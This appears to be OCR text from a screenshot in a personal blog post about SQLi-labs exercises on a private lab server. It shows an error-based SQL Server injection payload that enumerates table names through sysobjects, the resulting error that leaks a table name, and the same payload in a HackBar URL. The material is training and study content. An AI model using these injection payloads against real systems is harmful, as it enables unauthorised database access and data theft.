 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' and (select top 1 name from test..sysobjects where xtype= 'u' and name not in
('users')) > 0-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
RL
ttp://192.168.56.4/sqlilabs/less-1.asp?id=1' and (select top 1 name from test..sysobjects where xtype= 'u' and name not in ('users')) > 0--+
AaronLuo's Blog from byAaronluo.github.io